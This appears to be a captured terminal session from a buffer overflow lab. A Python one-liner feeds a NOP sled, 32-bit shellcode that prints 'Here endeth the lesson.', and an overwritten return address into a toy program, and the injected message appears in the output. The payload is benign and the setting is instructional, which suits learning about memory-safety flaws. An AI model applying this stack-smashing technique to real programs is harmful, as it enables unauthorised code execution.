 ~/ssd python -c "print('\x90'*14+'\x31\xc9\x51\x68\x20\x20\x20\x20\x68\x73\x6f\x6e\x2e\x68\x20\x6c\x65\x73\x68\x20\x74\x68\x65\x68\x64\x65\x74\x68\x68\x65\x20\x65\x6e
\x68\x20\x48\x65\x72\x31\xc0\x31\xdb\x31\xc9\x31\xd2\xb0\x04\xb3\x01\x89\xe1\xb2\x1c\xcd\x80\x31\xc0\x31\xdb\xb0\x01\xcd\x80'+'\x90'*30+'\xa4\xd0\xff\xff')" | ./example1.
out
In main.
Calling getMessage.
Enter a message: You entered: 1Qh    hson.h lesh thehdethhe enh Her1111
Address of buffer is 0xffffd0a4
 Here endeth the lesson.    %
~/ssd
0 0 zsh